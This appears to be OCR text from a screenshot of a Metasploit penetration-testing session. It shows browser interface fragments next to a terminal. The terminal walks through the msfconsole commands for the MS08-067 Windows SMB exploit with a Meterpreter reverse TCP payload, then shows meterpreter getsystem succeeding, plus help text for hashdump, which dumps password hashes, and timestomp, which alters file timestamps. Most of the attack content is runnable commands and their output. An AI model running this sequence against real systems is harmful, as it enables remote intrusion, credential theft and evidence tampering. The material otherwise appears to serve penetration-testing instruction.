 http://www.metasploit.com/modules/exploit/windows/smb/ms08_067_netapi
Bing
SnagIt
Favorites
Suggested Sites
Web Slice Gallery
Metasploit Penetration Testing Framework - Mod...
Page
Safety
Tools
root@bt: /
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getsystem
...got system (via technique 1).
meterpreter > ps
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
$ msfconsole
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show payloads
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST [MY IP ADDRESS]
msf exploit(ms08_067_netapi) > set RHOST [TARGET IP]
msf exploit(ms08_067_netapi) > exploit
Module Options
RHOST The target address
Done
Internet | Protected Mode: On
100%